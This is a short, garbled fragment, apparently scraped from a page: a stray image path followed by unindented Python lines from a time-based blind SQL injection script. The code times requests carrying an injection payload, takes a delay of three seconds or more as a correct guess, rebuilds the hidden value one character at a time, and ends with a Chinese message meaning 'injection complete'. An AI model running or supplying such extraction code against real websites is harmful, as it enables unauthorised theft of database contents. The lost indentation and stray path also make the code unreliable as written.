 start = int(time.time())
r = requests.get(url = url + payload)
end = int(time.time())
if end - start >= 3:
result += chr(j)
print("[+]", result)
break
if j == 127:
print("[*] 注入完成")
exit(0)